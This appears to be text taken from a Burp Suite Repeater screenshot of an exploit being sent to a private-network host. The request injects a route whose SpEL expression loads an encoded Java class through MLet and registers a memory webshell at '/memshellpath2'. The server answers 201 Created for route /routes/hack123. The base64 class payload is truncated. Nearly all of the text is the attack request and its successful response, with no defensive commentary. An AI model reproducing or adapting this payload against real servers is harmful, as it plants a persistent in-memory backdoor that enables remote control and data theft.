 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 Knife 搜索 设置
AppletPentester 403 Bypasser xssValidator xia Liao xia SQL TsojanScan
1 × +
发送 取消 < > 目标: http://192.168.208.135:8080 HTTP/1
请求
美化 Raw Hex Chinese \n
AADAAIsArwABAAgAuACwALEAAgB9AAAAFgAE
/gBABwCyBwB/BwAl+QBqQgcAfgkAgAAAAAUB
AIsQAAAIALMAagABAGsAAAAxAAIAAAAAABW7
AF1ZtwBeswBOEl+zAAQSYLMABrEAAAABAGwA
AAAKAAIAAAAPAAoAEAADALQAAAACALUBJwAA
ABIAAgDJAA8BJgYJAXIBdQFzABkA+QAAAAwA
AQD6AAMA+wD8AP0='),new javax.managem
ent.loading.MLet(new java.net.URL[0]
,T(java.lang.Thread).currentThread()
.getContextClassLoader())).doInject(
@requestMappingHandlerMapping,'/mems
hellpath2')}",
28 "_genkey_1":"/${path}"
29 }
30 }
31 ],
32 "uri":"https://www.uri-destination.org",
33 "order":0
34 }
Search 0高亮
响应
美化 Raw Hex 页面渲染 Chinese \n
1 HTTP/1.1 201 Created
2 Location: /routes/hack123
3 content-length: 0
4 connection: close
5
6
Search 0高亮
Inspector
说明
完成 89字节 | 9 millis
Event log (2) All issues (1) 内存: 250.6MB